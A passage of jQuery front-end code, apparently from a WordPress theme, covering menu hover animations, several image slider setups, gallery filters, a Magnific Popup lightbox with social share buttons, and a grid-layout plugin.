					}, 150, function() {
						$(this).css("visibility", "hidden");

						$(this).find("ul").stop().css("visibility", "hidden").animate({
							"opacity": 0
						}, 10);
					});
					
					setTimeout(function() {
						if(!$this.hasClass("dt-hovered")){
							$this.children("ul").removeClass("right-overflow");
							$this.children("ul").removeClass("left-overflow");
						}
					}, 400);
					
				}
			}, 150);

			$this.find("> a").removeClass("dt-clicked");
		});
	}else{
		$this.on("mouseenter tap", function(e) {
			if(e.type == "tap") e.stopPropagation();

			var $this = $(this);
			$this.addClass("dt-hovered");

			if ($("#page").width() - ($this.children("ul").offset().left - $("#page").offset().left) - 240 < 0) {
				$this.children("ul").addClass("right-overflow");
			}
			dtGlobals.isHovering = true;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutShow = setTimeout(function() {
				if($this.hasClass("dt-hovered")){
					$this.children('ul').stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 150);
				}
			}, 100);
		});

		$this.on("mouseleave", function(e) {
			var $this = $(this);
			$this.removeClass("dt-hovered");

			dtGlobals.isHovering = false;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutHide = setTimeout(function() {
				if(!$this.hasClass("dt-hovered")){
					if(!$this.parents().hasClass("dt-mega-menu")){
						$this.children("ul").stop().animate({
							"opacity": 0
						}, 150, function() {
							$(this).css("visibility", "hidden");
						});
					}
					
					setTimeout(function() {
						if(!$this.hasClass("dt-hovered")){
							$this.children("ul").removeClass("right-overflow");
						}
					}, 400);
				}
			}, 150);

			$this.find("> a").removeClass("dt-clicked");
		});
	};

});

/* Main navigation: end */

/* !-Navigation widget */
var customTimeoutShow
$(".custom-nav > li > a").click(function(e){
	$menuItem = $(this).parent();
	if ($menuItem.hasClass("has-children")) e.preventDefault();
	
	
		if ($(this).attr("class") != "active"){
				$(".custom-nav > li > ul").stop(true, true).slideUp(400);
				$(this).next().stop(true, true).slideDown(500);
				$(".custom-nav > li > a").removeClass("active");
				$(this).addClass('active');
		}else{
				$(this).next().stop(true, true).slideUp(500);
				$(this).removeClass("active");
		}

		$menuItem.siblings().removeClass("act");
		$menuItem.addClass("act");
});
$(".custom-nav > li > ul").each(function(){
	clearTimeout(customTimeoutShow);
	$this = $(this);
	$thisChildren = $this.find("li");
	if($thisChildren.hasClass("act")){
		$this.prev().addClass("active");
		$this.parent().siblings().removeClass("act");
		$this.parent().addClass("act");
		$(this).slideDown(500);
	}
});

/* Navigation widget: end */

/*!-SLIDERS*/

	/* !-Metro slider*/
	var mtResizeTimeout;

	$(window).on("resize", function() {
		clearTimeout(mtResizeTimeout);
		mtResizeTimeout = setTimeout(function() {
			$(window).trigger( "metroresize" );
		}, 200);
	});
	var addSliderTimeout;
	clearTimeout(addSliderTimeout);
	addSliderTimeout = setTimeout(function() {
		
		if( $(".swiper-container").length ){
			var loading_label = jQuery('<div id="loading-labe" class="loading-label"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').css("position" , "fixed").hide().appendTo(".swiper-container:not(.swiper-container-horizontal)").first();
			loading_label.fadeIn(250);
		
			jQuery(".swiper-wrapper").animate({
				opacity: 1
			}, 500, function() {
				loading_label.fadeOut(500);
			});
		};
	}, 300);

	$(".swiper-container > .swiper-wrapper > .swiper-slide .preload-me").loaded(null, function() {
		

		if ($('.swiper-container').length > 0) {
			var $mainSwiperContent = $('.swiper-container').not('.swiper-container-horizontal'),
				$mainSwiperContentLength = $mainSwiperContent.find(' > .swiper-wrapper > .swiper-slide').length,
				$mainRightArrow = $mainSwiperContent.find('.arrow-right'),
				$mainLeftArrow = $mainSwiperContent.find('.arrow-left');
			if( $mainSwiperContentLength <= swiperColH){
				$($mainRightArrow).hide();
				$($mainLeftArrow).hide();
			}
			var swiperN1 = $mainSwiperContent.first().swiper({
				slidesPerSlide : swiperColH,
				onTouchMove:function(){
					var posX = swiperN1.getTranslate('x');
					if( posX >= 0 ){
						$mainRightArrow.removeClass('disable');
						$mainLeftArrow.addClass('disable');
					}else if( posX <= -($mainSwiperContent.find('.swiper-wrapper').first().width()-$mainSwiperContent.first().width()) ){
						$mainRightArrow.addClass('disable');
						$mainLeftArrow.removeClass('disable');
					}else{
						$mainLeftArrow.removeClass('disable');
						$mainRightArrow.removeClass('disable');
					}
				},
				onSlideChangeEnd :function(){
					var posX = swiperN1.getTranslate('x');
					if( posX >= 0 ){
						$mainRightArrow.removeClass('disable');
						$mainLeftArrow.addClass('disable');
					}else if( posX <= -($mainSwiperContent.find('.swiper-wrapper').first().width()-$mainSwiperContent.first().width()) ){
						$mainRightArrow.addClass('disable');
						$mainLeftArrow.removeClass('disable');
					}
				}
				
			});
			var swiperN1Length = swiperN1.slides.length;
			
			//Navigation arrows
			$mainLeftArrow.click(function(e) {
				e.preventDefault();
				swiperN1.swipePrev();
				var swiperN1Index = swiperN1.activeIndex;
				$mainRightArrow.removeClass('disable');
				if( swiperN1Index == 0 ){
					
					$(this).addClass('disable');
				}else{
					$(this).removeClass('disable');
				}
			});
			$mainRightArrow.click(function(e) {
				e.preventDefault();
				swiperN1.swipeNext();
				var swiperN1Index = swiperN1.activeIndex;
				$mainLeftArrow.removeClass('disable');
				if( (swiperN1Index+swiperColH) >= swiperN1Length ){
					
					$(this).addClass('disable');
				}else{
					$(this).removeClass('disable');
				}
			});

			//Vertical
			var swiperVerticalSlides = [];

			$('.swiper-container.swiper-container-horizontal').each( function() {
				var $subSwiperContent = $(this),
					$subSwiperContentLength = $subSwiperContent.find('.swiper-slide').length,
					$subUpArrow = $subSwiperContent.find('.arrow-top'),
					$subDownArrow = $subSwiperContent.find('.arrow-bottom');
				if( $subSwiperContentLength <= swiperCol){
					$($subUpArrow).hide();
					$($subDownArrow).hide();
				}
				var swiperN2 = $subSwiperContent.first().swiper({
					slidesPerSlide : swiperCol,
					mode: 'vertical',
					onTouchMove:function(){
						var posY = swiperN2.getTranslate('y');
						if( (posY) >= 0 ){
							$subDownArrow.removeClass('disable');
							$subUpArrow.addClass('disable');
						}else if( (posY) <= -($subSwiperContent.find('.swiper-wrapper').first().height() - $subSwiperContent.height()) ){
							$subDownArrow.addClass('disable');
							$subUpArrow.removeClass('disable');
						}else{
							$subUpArrow.removeClass('disable');
							$('.swiper-n2 .arrow-bottom').removeClass('disable');
						}
					},
					onSlideChangeEnd :function(){
						var posY = swiperN2.getTranslate('y');
						if( posY >= 0 ){
							$subDownArrow.removeClass('disable');
							$subUpArrow.addClass('disable');
						}else if( posY <= -($subSwiperContent.find('.swiper-wrapper').first().height()-$subSwiperContent.height()) ){
							$subDownArrow.addClass('disable');
							$subUpArrow.removeClass('disable');
						}
					}
				});

				swiperVerticalSlides.push(swiperN2);

				var swiperN2Length = swiperN2.slides.length;
				// $subUpArrow.addClass('disable');
				$subUpArrow.click(function(e) {
					e.preventDefault();
					swiperN2.swipePrev();
					var swiperN2Index = swiperN2.activeIndex;
					$subDownArrow.removeClass('disable');
					if( swiperN2Index == 0 ){
						$(this).addClass('disable');
					}else{
						$(this).removeClass('disable');
					}
				});

				$subDownArrow.click(function(e) {
					e.preventDefault();
					swiperN2.swipeNext();
					var swiperN2Index = swiperN2.activeIndex;
					$subUpArrow.removeClass('disable');
					if( (swiperN2Index+swiperCol) >= swiperN2Length ){
						
						$(this).addClass('disable');
					}else{
						$(this).removeClass('disable');
					}
				});
			});

			$(window).on("metroresize", function(){
			  //Unset height
				$('.swiper-container').css({height:''});
				
				//Calc Height
				var $images = $mainSwiperContent.find('> .swiper-wrapper > .swiper-slide > img');

				if ( $images.length > 0 ) {
					var heights = $.map( $images, function( o ) { return $(o).height(); } ),
						etalonHeight = Math.min.apply( Math, heights );
				} else {
					etalonHeight = 980;
				}

				$('.swiper-container').css({height: etalonHeight});
				
				swiperN1.reInit();

				if ( swiperVerticalSlides.length > 0 ) {
					var arrLingth = swiperVerticalSlides.length;
					for ( var i=0; i < arrLingth; i++ ) {
						swiperVerticalSlides[i].reInit();
					}
				}
			}).trigger('metroresize');
		};
	});
	/* Metro slider: end*/

	/*!-Full-width scroller*/
	$(".fullwidth-slider li").not(".text-on-img .fullwidth-slider li").each(function() {
		var $_this = $(this),
			this_img = $_this.find("img").width();
		$_this.css({"width": this_img + 20});
		$(".fs-entry-content", $_this).css("opacity", "1");
		$( $_this).css("opacity", "1")
	});
	$(".fullwidth-slider").each(function() {
		var	$this = $(this),
			$this_par = $(this).parent(),
			$this_img = $this.find("img").attr("height"),
			$this_top = $this.position().top,
			scroller = $this.theSlider({
				mode: "scroller"
			}).data("theSlider");
		$(".prev, .next", $this_par).css({
			height: $this_img
		});
		$(".related-projects .prev, .related-projects .next").css({
			top: $this_top + "px"
		});
		$(".prev i", $this_par).click(function() {
			if (!scroller.noSlide) scroller.slidePrev();
		});
		$(".next i", $this_par).click(function() {
			if (!scroller.noSlide) scroller.slideNext();
		});


		scroller.ev.on("updateNav sliderReady", function() {
			if (scroller.lockRight) {
				$(".next", $this_par).addClass("disabled");
			}
			else {
				$(".next", $this_par).removeClass("disabled");
			};

			if (scroller.lockLeft) {
				$(".prev", $this_par).addClass("disabled");
			}
			else {
				$(".prev", $this_par).removeClass("disabled");
			};
		});

	});
	/* Full-width scroller: end */

	/* !-Royal Slider */
	if ($(".rsHomePorthole").exists()) {
		var portholeSlider = {};
			portholeSlider.container = $("#main-slideshow");
			portholeSlider.width = portholeSlider.container.attr("data-width") ? parseInt(portholeSlider.container.attr("data-width")) : 1280;
			portholeSlider.height = portholeSlider.container.attr("data-height") ? parseInt(portholeSlider.container.attr("data-height")) : 720;
			portholeSlider.autoslide = portholeSlider.container.attr("data-autoslide") && parseInt(portholeSlider.container.attr("data-autoslide")) > 999 ? parseInt(portholeSlider.container.attr("data-autoslide")) : 5000;
			portholeSlider.scale = portholeSlider.container.attr("data-scale") ? portholeSlider.container.attr("data-scale") : "fill";
			portholeSlider.paused = portholeSlider.container.attr("data-paused") ? portholeSlider.container.attr("data-paused") : true;
			portholeSlider.hendheld = $(window).width() < 740 && dtGlobals.isMobile ? true : false;
		
		$("#main-slideshow-content").appendTo(portholeSlider.container);

		portholeSlider.api = $(".rsHomePorthole").royalSlider({
			autoScaleSlider: true,
			autoScaleSliderWidth: portholeSlider.width,
			autoScaleSliderHeight: portholeSlider.height,
			autoPlay: {
				enabled: !portholeSlider.hendheld,
				stopAtAction: false,
				pauseOnHover: false,
				delay: portholeSlider.autoslide
			},
			imageScaleMode: portholeSlider.scale,
			imageScalePadding: 0,
			numImagesToPreload: 999,
			slidesOrientation: "horizontal",
			disableResponsiveness: false,
			loopRewind: true,
			arrowsNav: false,
			globalCaption: true,
			controlNavigation: !portholeSlider.hendheld ? 'porthole' : 'none',
			thumbs: {
				orientation: 'vertical',
				drag: false,
				touch: false,
				spacing: 10,
				firstMargin: false,
				appendSpan: false
			},
			block: {
				fadeEffect: true,
				moveEffect: 'bottom',
				moveOffset: 5
			}
		}).data("royalSlider");
		var $_this = portholeSlider.container,
			$_this_childs = $_this.find(".rsSlide").size();
		if ($_this_childs < 2) {
			$(".rsThumbs", $_this).hide();
			portholeSlider.api._isMove = false;
			$_this.find(".rsOverflow").css("cursor", "auto")
		};

		if (portholeSlider.paused == "true") {
			$(".rsHomePorthole").royalSlider("stopAutoPlay");
		}
	};

	$(".slider-post").each(function(){
		$(this).royalSlider({
			autoScaleSlider: true,
			imageScaleMode: "fit",
			autoScaleSliderWidth: $(this).attr("data-width"),
			autoScaleSliderHeight: $(this).attr("data-height"),
			imageScalePadding: 0,
			numImagesToPreload: 6,
			slidesOrientation: "horizontal",
			disableResponsiveness: false,
			globalCaption:true
		});
	});

	$(".slider-simple").each(function(){
		$(this).royalSlider({
			autoScaleSlider: true,
			imageScaleMode: "fit",
			autoScaleSliderWidth: $(this).attr("data-width"),
			autoScaleSliderHeight: $(this).attr("data-height"),
			imageScalePadding: 0,
			numImagesToPreload: 6,
			slidesOrientation: "horizontal",
			disableResponsiveness: false,
			globalCaption:true
		});
	});

	$(".slider-content .preload-me").loaded(null, function() {
		$(".slider-content").each(function(){
			var $this = $(this),
				autoslide = $this.attr("data-autoslide") && parseInt($this.attr("data-autoslide")) > 999 ? parseInt($this.attr("data-autoslide")) : 5000;		
				hendheld = !($(window).width() < 740 && dtGlobals.isMobile) && $this.attr("data-autoslide") ? true : false;

			$this.royalSlider({
				autoPlay: {
					enabled: hendheld,
					stopAtAction: false,
					pauseOnHover: false,
					delay: autoslide
				},
				autoHeight: true,
				controlsInside: false,
				fadeinLoadedSlide: false,
				controlNavigationSpacing: 0,
				controlNavigation: 'bullets',
				imageScaleMode: 'none',
				imageAlignCenter:false,
				loop: false,
				loopRewind: true,
				numImagesToPreload: 6,
				keyboardNavEnabled: true

			}).data("royalSlider");
		});
	}, true);

	/* Royal Slider: end */

	/*!Revolution slider*/
	if ($(".rev_slider_wrapper").length > 0){
		$("#main-slideshow").each(function(){
			var $this = $(this);
			if( $this.find("> .rev_slider_wrapper")){
				$this.addClass("fix rv-slider");
			};
			if ($(".rev_slider_wrapper").hasClass("fullscreen-container") || $(".rev_slider_wrapper").hasClass("fullwidthbanner-container")){
				$this.removeClass("fix");
			};
		});
	};
	/* Revolution slider: end */
/*SLIDERS:end*/
/*!Instagram style photos*/
	function calcPics(maxitemwidth){
		var $collection = $(".instagram-photos");
		if ($collection.length < 1) return false;

		$collection.each(function(){
			var maxitemwidth = maxitemwidth ? maxitemwidth : parseInt($(this).find("> a").css("max-width")),
				itemmarg = parseInt($(this).find("> a").css("margin-left"));
			
			// Cahce everything
			var $container = $(this),
				containerwidth = $container.width(),
				itemperc = (100/(Math.ceil(containerwidth/maxitemwidth)));
		
			$container.find("a").css({ "width": itemperc+'%' });
		});
	};
/* Instagram style photos: end */

/*!Fullwidth map & scroller*/
	function moveOffset(){
		if( $(".map-container.full").length ){
			var offset_map = $(".map-container.full").position().left;
			$(".map-container.full").css({
				width: $('#main').width(),
				marginLeft: -offset_map
			});
		};
		var $scrollerFull = $(".slider-wrapper.full");
		if( $scrollerFull.length ){
			$scrollerFull.each(function(){

				var $this = $(this);

				if ( $this.parents('.wf-span-6, .wf-span-4, .wf-span-8, .wf-span-3, .wf-span-9 , .wf-span-2').length > 0) {
					var $frame = $this.children(".fullwidth-slider");
					var scroller = $frame.data("theSlider");
					scroller.update();
					$this.removeClass("full");
					//return;
				} else {
					var $frame = $this.children(".fullwidth-slider");
					var $offset_fs;
					var $scrollBar = 0;
				 
					if($('.boxed').length){
						$offset_fs = ((parseInt($('#main').width()) - parseInt($('.content').width())) / 2);
					} else {
						var $windowWidth = ($(window).width() <= parseInt($('.content').width())) ? parseInt($('.content').width()) : $(window).width();
						$offset_fs = Math.ceil( (($windowWidth + $scrollBar - parseInt($('.content').width())) / 2) );
					}

					$this.css({
						width: $("#main").width(),
						"margin-left": -$offset_fs
					});

					var scroller = $frame.data("theSlider");
					scroller.update();
				}
			});

			$(".slider-wrapper.full .prev,.slider-wrapper.full .next").css({
				opacity: 1
			});
		};
	};
/*Fullwidth map & scroller: end */

/* !Filter */
	$(".filter-categories > a").on("click", function(e) {
		var $this = $(this);
		
		if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
			var $filter = $this.parents(".filter").first();

			if ( $filter.hasClass("without-isotope") ) {
				arguments.callee.dtPreventD = $filter.hasClass("with-ajax") ? true: false;
			} else {
				arguments.callee.dtPreventD = true;
			}
		}

		e.preventDefault();

		$this.trigger("mouseleave");
		
		if ($this.hasClass("act") && !$this.hasClass("show-all")) {
			e.stopImmediatePropagation();
			$this.removeClass("act");
			$this.siblings("a.show-all").trigger("click");//.addClass("act");
		} else {
			$this.siblings().removeClass("act");
			$this.addClass("act");

			if ( !arguments.callee.dtPreventD ) {
				window.location.href = $this.attr("href");
			}
		}
	});
	$(".filter-extras .filter-switch").each(function(){
		var $_this = $(this);
		if($_this.prev('.act').length){
			$_this.addClass('left-act');
		}else if($_this.next('.act').length){
			$_this.addClass('right-act');
		}else{
			$_this.removeClass('right-act');
			$_this.removeClass('left-act');
		}
	});
	$(".filter-extras a").on("click", function(e) {
		var $this = $(this);
		
		if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
			var $filter = $this.parents(".filter").first();

			if ( $filter.hasClass("without-isotope") ) {
				arguments.callee.dtPreventD = $filter.hasClass("with-ajax") ? true: false;
			} else {
				arguments.callee.dtPreventD = true;
			}
		}

		if ( arguments.callee.dtPreventD ) {
			e.preventDefault();
		}

		$this.siblings().removeClass("act");
		$this.addClass("act");

		$(".filter-extras .filter-switch").each(function(){
			var $_this = $(this);
			if($_this.prev($this).hasClass('act')){
				$_this.addClass('left-act');
				$_this.removeClass('right-act');
			}else if($_this.next($this).hasClass('act')){
				$_this.addClass('right-act');
				$_this.removeClass('left-act');
			}else{
				$_this.removeClass('right-act');
				$_this.removeClass('left-act');
			}
		});
	});

/* Filter: end */

/* !Magnific popup gallery */
	dtGlobals.magnificPopupBaseConfig = {
		type: 'image',
		tLoading: 'Loading image ...',
		mainClass: 'mfp-img-mobile',
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return this.st.dt.getItemTitle(item);
			}
		},
		iframe: {
			markup: '<div class="mfp-iframe-scaler">'+
					'<div class="mfp-close"></div>'+
					'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
					'<div class="mfp-bottom-bar">'+
					'<div class="mfp-title"></div>'+
					'<div class="mfp-counter"></div>'+
					'</div>'+
					'</div>'
		},
		callbacks: {
			markupParse: function(template, values, item) {
				if ( 'iframe' == item.type ) {
					template.find('.mfp-title').html( this.st.dt.getItemTitle(item) );
				}

				if ( !this.ev.attr('data-pretty-share') ) {
					template.addClass("no-share-buttons");
				}
			},
			beforeOpen: function() {

				var magnificPopup = this;
				// create settings container
				if ( typeof this.st.dt == 'undefined' ) {
					this.st.dt = {};
				}

				// save share buttons array
				this.st.dt.shareButtonsList = this.ev.attr('data-pretty-share') ? this.ev.attr('data-pretty-share').split(',') : new Array();

				// share buttons template
				this.st.dt.shareButtonsTemplates = {
					twitter : '<a href="http://twitter.com/home?status={location_href}%20{share_title}" class="share-button twitter" target="_blank" title="twitter"><svg class="icon" viewBox="0 0 26 26"><path d="M19.537 8.12c-0.484 0.23-1.009 0.385-1.559 0.455c0.562-0.359 0.988-0.927 1.191-1.602 c-0.521 0.331-1.103 0.573-1.722 0.702c-0.491-0.562-1.196-0.915-1.976-0.915c-1.748 0-3.032 1.745-2.638 3.6 c-2.249-0.121-4.243-1.275-5.58-3.029c-0.707 1.303-0.367 3 0.8 3.869c-0.444-0.016-0.861-0.146-1.227-0.362 c-0.03 1.3 0.9 2.6 2.2 2.875c-0.38 0.111-0.799 0.138-1.224 0.054c0.347 1.1 1.3 2 2.5 2 c-1.139 0.955-2.572 1.384-4.009 1.199c1.198 0.8 2.6 1.3 4.2 1.306c5.029 0 7.866-4.546 7.697-8.621 C18.715 9.2 19.2 8.7 19.5 8.12z"/></svg></a>',
					facebook : '<a href="http://www.facebook.com/sharer.php?s=100&amp;p[url]={location_href}&amp;p[title]={share_title}&amp;p[images][0]={image_src}" class="share-button facebook" target="_blank" title="facebook"><svg class="icon" viewBox="0 0 26 26" ><path d="M10.716 10.066H9.451v2.109h1.263v6.199h2.436v-6.225h1.695l0.185-2.084h-1.88c0 0 0-0.778 0-1.187 c0-0.492 0.099-0.686 0.562-0.686c0.37 0 1.657-0.064 1.657-0.064V6.032c0 0-1.729 0-2.03 0c-1.809 0-2.626 0.813-2.626 2.4 C10.716 9.8 10.7 10.1 10.7 10.066z"/></svg></a>',
					google : '<a href="http:////plus.google.com/share?url={location_href}&amp;title={share_title}" class="share-button google" target="_blank" title="google+"><svg class="icon" viewBox="0 0 26 26" ><path d="M18.691 9.857h-1.793l0.017 1.797h-1.233l-0.019-1.778l-1.702-0.018l-0.021-1.154l1.74-0.007V6.845h1.233v1.833 l1.776 0.038L18.691 9.857L18.691 9.857z M13.195 15.173c0 1.167-1.064 2.591-3.746 2.591c-1.962 0-3.599-0.849-3.599-2.271 c0-1.1 0.696-2.52 3.945-2.52c-0.481-0.397-0.6-0.946-0.306-1.541c-1.902 0-2.876-1.12-2.876-2.54c0-1.39 1.034-2.653 3.141-2.653 c0.534 0 3.4 0 3.4 0L12.377 7.03H11.49c0.625 0.4 1 1.1 1 1.91c0 0.747-0.41 1.351-0.995 1.8 c-1.042 0.805-0.775 1.3 0.3 2.048C12.842 13.6 13.2 14.2 13.2 15.173z M10.899 8.9 c-0.145-0.888-0.861-1.615-1.698-1.636c-0.838-0.02-1.4 0.659-1.255 1.546c0.145 0.9 0.9 1.5 1.8 1.5 C10.561 10.4 11 9.8 10.9 8.91z M11.553 15.35c0-0.68-0.749-1.326-2.005-1.326c-1.131-0.012-2.093 0.592-2.093 1.3 c0 0.7 0.8 1.3 1.9 1.307C10.853 16.6 11.6 16.1 11.6 15.35z"/></svg></a>',
					pinterest : '<a href="//pinterest.com/pin/create/button/?url={location_href}&amp;description={share_title}&amp;media={image_src}" class="share-button pinterest" target="_blank" title="pin it"><svg class="icon" viewBox="0 0 26 26"><path d="M13.322 5.418c-3.738 0-5.622 2.631-5.622 4.824c0 1.3 0.5 2.5 1.6 3 c0.18 0.1 0.3 0 0.394-0.197c0.038-0.132 0.125-0.476 0.161-0.615c0.052-0.195 0.031-0.264-0.115-0.432 c-0.315-0.367-0.332-0.849-0.332-1.523c0-1.95 1.302-3.69 3.688-3.69c2.112 0 3.3 1.3 3.3 3 c0 2.228-1.006 4.105-2.494 4.105c-0.824 0-1.44-0.668-1.243-1.487c0.236-0.979 0.696-2.034 0.696-2.741 c0-0.631-0.346-1.158-1.062-1.158c-0.843 0-1.518 0.855-1.518 1.999c0 0.7 0.2 1.2 0.2 1.221s-1.063 3.676-1.213 4.3 c-0.301 1.3 0.2 2.7 0.2 2.844c0.015 0.1 0.1 0.1 0.2 0.046c0.077-0.103 1.08-1.316 1.42-2.527 c0.1-0.345 0.556-2.122 0.556-2.122c0.272 0.5 1.1 1 1.9 0.965c2.529 0 4.246-2.266 4.246-5.295 C18.305 7.6 16.3 5.4 13.3 5.418z" /></svg></a>'
				};

				// share buttons
				this.st.dt.getShareButtons = function ( itemData ) {

					var shareButtons = magnificPopup.st.dt.shareButtonsList,
						pinterestIndex = -1,
						shareButtonsLemgth = shareButtons.length,
						html = '';

					for( var i = 0; i < shareButtons.length; i++ ) {

						if ( 'pinterest' == shareButtons[i] ) {
							pinterestIndex = i;
							break;
						}
					}

					if ( shareButtonsLemgth <= 0 ) {
						return '';
					}

					for ( var i = 0; i < shareButtonsLemgth; i++ ) {

						// exclude pinterest button for iframes
						if ( 'iframe' == itemData['type'] && pinterestIndex == i ) {
							continue;
						}

						var	itemTitle = itemData['title'],
							itemSrc = itemData['src'],
							itemLocation = itemData['location'];

						if ( 'google' == shareButtons[i] ) {
							itemTitle = itemTitle.replace(' ', '+');
						}

						html += magnificPopup.st.dt.shareButtonsTemplates[ shareButtons[i] ].replace('{location_href}', encodeURIComponent(itemLocation)).replace('{share_title}', itemTitle).replace('{image_src}', itemSrc);
					}

					return '<div class="entry-share"><div class="soc-ico">' + html + '<div></div>';
				}

				// item title
				this.st.dt.getItemTitle = function(item) {
					var imgTitle = item.el.attr('title') || '',
						imgSrc = item.el.attr('href'),
						imgDesc = item.el.attr('data-dt-img-description') || '',
						imgLocation = item.el.attr('data-dt-location') || location.href,
						shareButtons = magnificPopup.st.dt.getShareButtons( { 'title': imgTitle, 'src': imgSrc, 'type': item.type, 'location': imgLocation } );

					return imgTitle + '<small>' + imgDesc + '</small>' + shareButtons;
				}
			}
		}
	};

	// trigger click on first anchor in the gallery container
	// work only for posts list
	$('.dt-gallery-mfp-popup').addClass('mfp-ready').on('click', function(){
		var $this = $(this),
			$container = $this.parents('article.post');

		if ( $container.length > 0 ) {
			var $target = $container.find('.dt-gallery-container a.dt-mfp-item');

			if ( $target.length > 0 ) {
				$target.first().trigger('click');
			}
		}

		return false;
	});

	// trigger click on first a.dt-mfp-item in the container
	$('.dt-trigger-first-mfp').addClass('mfp-ready').on('click', function(){
		var $this = $(this),
			$container = $this.parents('article.post');

		if ( $container.length > 0 ) {
			var $target = $container.find('a.dt-mfp-item');

			if ( $target.length > 0 ) {
				$target.first().trigger('click');
			}
		}

		return false;
	});

	// single opup
	$('.dt-single-image').addClass('mfp-ready').magnificPopup({
		type: 'image'
	});

	$('.dt-single-video').addClass('mfp-ready').magnificPopup({
		type: 'iframe'
	});


	$('.dt-single-mfp-popup').addClass('mfp-ready').magnificPopup(dtGlobals.magnificPopupBaseConfig);

	$(".dt-gallery-container").each(function(){
		$(this).addClass('mfp-ready').magnificPopup( $.extend( {}, dtGlobals.magnificPopupBaseConfig, {
			delegate: 'a.dt-mfp-item',
			tLoading: 'Loading image #%curr%...',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			}
		} ) );
	});

/* Magnific popup gallery: end */

/* !- Fancy grid */

	$.fn.fancyGrid = function(options) {
		return this.each(function() {

			var	defaults = {
					setWidth: true,
					setHeight: false,
					setLineHeight: false,
					cellsSelector: "",
					contentSelector: "",
					borderBoxSelector: "",
					maintainBorders: false,
					maintainImages: false,
					minColWidth: 150,
					oneByOne: true,
				},
				settings = $.extend({}, defaults, options),
				$gridContainer	= $(this),
				$cells = settings.cellsSelector ? $(settings.cellsSelector, $gridContainer) : $gridContainer.children();


			if ($cells.length < 1) return false;

			var calcWidth = function() {
				var	containerWidth = $gridContainer.width();

				var $this = $($cells[0]),
					curW = $this.width(),
					basicW,
					basicDenom = $gridContainer.data("basicDenom"),
					basicCSS = $gridContainer.data("basicCSS"),
					basicClass =  $gridContainer.data("basicClass");

				if (!basicDenom){
					if ($this.hasClass("wf-1-6")) {
						basicDenom = 6;
						basicCSS = "16.6667%";
						basicClass = "wf-1-6";
					}
					else if ($this.hasClass("wf-1-5")) {
						basicDenom = 5;
						basicCSS = "20%";
						basicClass = "wf-1-5";
					}
					else if ($this.hasClass("wf-1-4")) {
						basicDenom = 4;
						basicCSS = "25%";
						basicClass = "wf-1-4";
					}
					else if ($this.hasClass("wf-1-3")) {
						basicDenom = 3;
						basicCSS = "33.3333%";
						basicClass = "wf-1-3";
					}
					else if ($this.hasClass("wf-2-4") || $this.hasClass("wf-1-2")) {
						basicDenom = 2;
						basicCSS = "50%";
						basicClass = "wf-1-2";
					}
					else if ($this.hasClass("wf-1")) {
						basicDenom = 1;
						basicCSS = "100%";
						basicClass = "wf-1";
					};
				};

				$gridContainer.data("basicDenom", basicDenom);
				$gridContainer.data("basicCSS", basicCSS);
				$gridContainer.data("basicClass", basicClass);

				basicW = containerWidth/basicDenom;

				if (settings.oneByOne) {
					if (basicW < settings.minColWidth) {
						$cells.css({ 'width': 100/Math.floor(containerWidth/settings.minColWidth)+'%' });
					} else {
						$cells.css("width", basicCSS);
					}
				}
				else {
					if (basicW < 150 && containerWidth/2 > 150) {
						$cells.css("width", "50%");
					}
					else if (basicW < 150 && containerWidth/2 <= 150) {
						$cells.css("width", "100%");
					}
					else {
						$cells.css("width", basicCSS);
					};
				};
			};

			var calcHeight = function() {
				var	topPosition = 0,
					totalRows = 0,
					currentRowStart = -1.687, // It's a kinda magic!
					currentRow = -1,
					rows = [],
					tallest =  [];

					$cells.each(function() {
			
						var $this = $(this),
							currentHeight = settings.contentSelector ? $(settings.contentSelector, $this).outerHeight(true) : $this.children().outerHeight(true);

						topPostion = $this.position().top;

						if (currentRowStart != topPostion) {
							// We just came to a new row
							// Set the variables for the new row
							currentRow++;
							currentRowStart = topPostion;
							tallest[currentRow] = currentHeight;
							rows.push([]);
							rows[currentRow].push($this);
						} else {
							if (currentRow < 0) {
								currentRow = 0;
								rows.push([]);
							}
							// Another div on the current row. Add it to the list and check if it's taller
							rows[currentRow].push($this);
							tallest[currentRow] = (tallest[currentRow] < currentHeight) ? (currentHeight) : (tallest[currentRow]);
						}

					});

					totalRows = rows.length;

					for (i = 0; i < totalRows; i++) {
						var inCurrentRow = rows[i].length;
						
						for (j = 0; j < inCurrentRow; j++) {

							settings.borderBoxSelector ? $(settings.borderBoxSelector, rows[i][j]).css("height", tallest[i]) : rows[i][j].css("height", tallest[i]);

							if (settings.setLineHeight)
							settings.borderBoxSelector ? $(settings.borderBoxSelector, rows[i][j]).css("line-height", tallest[i] + 'px') : rows[i][j].css("line-height", tallest[i] + 'px');

							if (settings.maintainBorders && j == 0) {
								rows[i][j].addClass("border-left-none");
							} else {
								rows[i][j].removeClass("border-left-none");
							}
							
							if (settings.maintainBorders && i == totalRows - 1) {
								rows[i][j].addClass("border-bottom-none");
							} else {
								rows[i][j].removeClass("border-bottom-none");
							}

						}
					}

				}


			if (settings.setWidth) calcWidth();
			if (settings.setHeight || settings.setLineHeight) calcHeight();

			if (settings.maintainImages) {
				$("img", $cells).loaded(null, function() {
					$gridContainer.addClass("grid-ready");
					if (settings.setHeight || settings.setLineHeight) calcHeight();
				}, true);
			} else {
				$gridContainer.addClass("grid-ready");
			}

			$(window).on("debouncedresize", function() { // ! needs to be !changed
